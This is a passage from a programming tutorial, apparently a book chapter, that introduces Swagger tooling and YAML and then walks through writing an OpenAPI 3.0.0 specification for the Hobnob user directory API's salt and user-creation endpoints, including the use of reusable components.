
Swagger UI is a self-contained, frontend application that renders an interactive documentation from your specification. All you have to do is provide a public URL to the OpenAPI specification, and Swagger UI will do the rest. Following is a screenshot of the sample Swagger Petstore documentation:

The interactive documentation also has a Try it now button, which allows you to send real requests to the server and view the results, all without leaving the documentation page. This streamlines the workflow of our end users as they don’t have to open external tools like Postman and/or Paw:

You can try out a live demo at petstore.swagger.io.
Swagger Inspector is like Postman for Swagger—it allows you to call and validate REST, GraphQL, and SOAP APIs. Like Postman, it saves a history of your past queries. Furthermore, it can automatically generate a specification from the results returned from the inspection.
Swagger is able to use your API specification to generate server stubs and client SDKs. There are many languages/frameworks supported by Swagger Codegen. You may use the server stubs as boilerplate for the API you are about to build, or as a mock server to showcase how the API should behave. You may also use the generated client SDKs as the foundation and build upon it.
Now that we understand what an API specification and the OpenAPI standard are, as well as the tooling provided by Swagger, let's begin the documentation process by writing the specification for our API. We'll start by creating a file new at src/spec/openapi/hobnob.yaml:
$ mkdir -p spec/openapi
$ touch spec/openapi/hobnob.yaml
The first thing to know is that an OpenAPI specification must be a valid JSON document. The specification also explicitly allows YAML, which is a superset of JSON and can be converted to JSON. We will be using YAML because it is more readable (and thus writable) by humans, even for non-developers. Furthermore, you can add comments inside YAML files, something that's not possible with JSON.
Let's start by learning the basics of YAML. We only need to learn a few basic pieces of syntax to write our OpenAPI specification.
Like JSON, getting started with the basic syntax for YAML is very simple. All YAML documents start with three dashes (---) to indicate the start of the file, and three periods (...) to indicate the end of the file.
Typically, the most common data structures you need to represent in a configuration file are key-value pairs and lists. To represent a set of key-value pairs, simply write each one on a new line, separated by a colon and space:
# YAML
title: Hobnob
description: Simple publishing platform
# JSON
{
"title": "Hobnob",
"description": "Simple publishing platform"
}
To represent nested objects, simply indent the child object by two spaces:
# YAML
info:
title: Hobnob
description: Professional publishing platform
# JSON
{
"info": {
"title": "Hobnob",
"description": "Professional publishing platform"
}
}
To represent a list, place each item on a new line, preceded by a dash and a space:
# YAML
produces:
- application/json
- text/html
# JSON
{
"produces": [
"application/json",
"text/html"
]
}
To conserve newline characters, use the pipe (|) character:
# YAML
info:
title: Hobnob
description: |
The professional user directory.
Find like-mind professionals on Hobnob!
# JSON
{
"info": {
"title": "Hobnob",
"description": "The professional user directory.\n\nFind like-mind professionals on Hobnob!\n"
}
}
Or to break a line of text over multiple lines (to make it easier to read), which shouldn't preserve newlines, use the greater-than character (>):
# YAML
contact:
name: >
Barnaby Marmaduke Aloysius Benjy Cobweb Dartagnan Egbert Felix Gaspar
Humbert Ignatius Jayden Kasper Leroy Maximilian Neddy Obiajulu Pepin
Quilliam Rosencrantz Sexton Teddy Upwood Vivatma Wayland Xylon Yardley
Zachary Usansky
# JSON
{
"contact": {
"name": "Barnaby Marmaduke Aloysius Benjy Cobweb Dartagnan Egbert Felix Gaspar Humbert Ignatius Jayden Kasper Leroy Maximilian Neddy Obiajulu Pepin Quilliam Rosencrantz Sexton Teddy Upwood Vivatma Wayland
Xylon Yardley Zachary Usansky\n"
}
}
Now that we understand the basics of YAML, we're ready to write our specification.
There are a few versions of the OpenAPI Specification available. At the time of writing this book, the OpenAPI Specification is at version 3.0.0 and was officially released on 26 July 2017. You may also find many OpenAPI 2.0 specifications in the wild as tooling support for 3.0.0 is lacking in many areas.
We will use OAS 3.0.0 as it is the latest version. Here, you'll find an overview of all the possible root properties in OAS 3.0.0. Not all fields are covered, and required fields are marked with an asterisk (*):
paths:
/users: # Path
post: # Operation
... # Operation Object
Now that you have a brief overview of the root fields, let's begin composing our specification. To ease ourselves into it, we will start by defining the simpler fields like info, then moving on to endpoints that do not require authentication. Once we are more comfortable, we will define security schemes and security requirements and add the specification for endpoints that require authentication.
To get started, add the following metadata to spec/openapi/hobnob.yaml.
openapi: "3.0.0"
info:
title: Hobnob User Directory
version: "1.0.0"
contact:
name: Support
email: dan@danyll.com
servers:
- url: http://localhost:8080/
description: Local Development Server
tags:
- name: Authentication
description: Authentication-related endpoints
- name: Users
description: User-related endpoints
- name: Profile
description: Profile-related endpoints
To ease our way into composing the full API specification, let's start with the simplest endpoint—GET /salt. To start off, we will add the paths root property, specify the path we are defining (/salt), and then the operation (get):
paths:
/salt:
get:
Under the get property, we will define an operation object. The full specification for the Operation Object can be found at github.com/OAI/OpenAPI-Specification/blob/master/versions/3.0.0.md#operation-object. For our use cases, we are concerned with the following properties:
So, let's start with the simpler fields: tags, summary, and description:
paths:
/salt:
get:
tags:
- Authentication
summary: Returns the salt of a user based on the user's email
description: Even if there are no users with the specified email, this endpoint will still return with a salt. This is to prevent the API leaking information about which email addresses are used to register on the platform.
Our Get Salt endpoint does not accept any request bodies, but it does require a query string parameter called email, which must be set to a valid email address. Therefore, we must define a parameters property, containing a list of parameter objects. Each Parameter Object can contain the following properties:
paths:
/salt:
get:
...
parameters:
- name: email
in: query
description: The email of the user to retrieve the salt for
required: true
schema:
type: string
format: email
Next, we need to specify what our endpoint can potentially respond with. This is a required field for all operation objects. The responses Object is a map of numeric HTTP status codes and a response object, which should contain two fields:
paths:
/salt:
get:
...
responses:
'200':
description: Salt Retrieved
content:
text/plain:
schema:
type: string
'400':
description: Email query parameter not specified
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
'500':
description: Internal Server Error
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
To make sure that we haven't forgotten any responses, we can check our request handler (src/handlers/auth/salt/retrieve/index.js), our middleware, as well as our E2E tests.
We have now defined the Get Salt endpoint with the OpenAPI specification language. Let's move on to a slightly more complicated endpoint—Create User—and see how we can specify payload bodies.
Using what you've just learned, specify a new path, operation, and operation object for the Create User endpoint, filling in the tags, summary, description, and responses properties. You should end up with something like this:
paths:
/users:
post:
tags:
- Users
summary: Creates a New User
responses:
'201':
description: Created
content:
text/plain:
schema:
type: string
'400':
description: Bad Request
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
'415':
description: Unsupported Media Type
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
'500':
description: Internal Server Error
content:
application/json:
schema:
properties:
message:
description: Error message
type: string
Our Create User endpoint does not accept any parameters, but it does require a JSON payload that conforms to our User schema. Therefore, we should add a new requestBody field inside our Operation Object to define this requirement.
The value of the requestBody field should contain three fields:
paths:
/users:
post:
...
requestBody:
description: The New User object
required: true
content:
application/json:
schema:
properties:
email:
type: string
format: email
digest:
type: string
pattern: ^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$
profile:
type: object
properties:
bio:
type: string
summary:
type: string
name:
type: object
properties:
first:
type: string
last:
type: string
middle:
type: string
additionalProperties: false
additionalProperties: false
required:
- digest
example:
email: e@ma.il
digest: $2a$10$enCaroMp4gMvEmvCe4EuP.0d5FZ6yc0yUuSJ0pQTt4EO5MXvonUTm
profile:
bio: Daniel is a species of JavaScript developer that is commonly found in Hong Kong and London. In 2015, Daniel opened his own digital agency called Brew, which specialized in the Meteor framework.
summary: JavaScript Developer
name:
first: Daniel
last: Li
You might have noticed that our specification is not very DRY – we are repeatedly specifying common responses like the 500 Internal Error. Therefore, before we learn how to specify URL parameters and our security schemes, let's first see how we can use the components root property to define common entities in a single location, and reference it throughout the OpenAPI specification. We will do this for our Create User object, as well as all our responses.
Let's start by adding the following components section as a root property to our specification:
components:
schemas:
Profile:
title: User Profile
type: object
properties:
bio:
type: string
summary:
type: string
name:
type: object
properties:
first:
type: string
middle:
type: string
last:
type: string
additionalProperties: false
We can now refer to this Profile schema component anywhere in our specification using the reference '#/components/schemas/Profile'. In other words, we can shorten our definition for the requestBody property of our Create User endpoint to the following:
requestBody:
description: The New User object
required: true
content:
application/json:
schema:
properties:
email:
type: string
format: email
digest:
type: string
pattern: ^\\$2[aby]?\\$\\d{1,2}\\$[.\\/A-Za-z0-9]{53}$
profile:
$ref: '#/components/schemas/Profile'
additionalProperties: false
required:
- digest
Let's go through another example. Currently, our GET /salt endpoint can respond with a 200 response:
paths:
/salt:
get:
summary: ...
description: ...
parameters: ...
responses:
'200':
description: Salt Retrieved
content:
text/plain:
schema:
type: string
...
We can pull this response out and define it as a component:
components:
schemas:
Profile:
title: User Profile
...
responses:
SaltRetrieved:
description: Salt Retrieved
content:
text/plain:
schema:
type: string
And just like before, we can reference the SaltRetrieved response component by reference:
paths:
/salt:
get:
summary: ...
description: ...
parameters: ...
responses:
'200':
$ref: '#/components/responses/SaltRetrieved'
...
Having gone through two examples, you should now try to pull out as many common components as you can. Once you're done, check the code bundle to see our implementation.
Now that we have learned how to use Components to reduce code duplication, let's carry on with specifying the Get User endpoint, and learn how to represent URL parameters in OpenAPI.
It turns out that it's very simple—it's just another parameter, just like query parameters. The only difference is that we need to use path templating to specify where this parameter resides in our URL. For instance, the path would be specified as /users/{userId} for our Retrieve User endpoint.
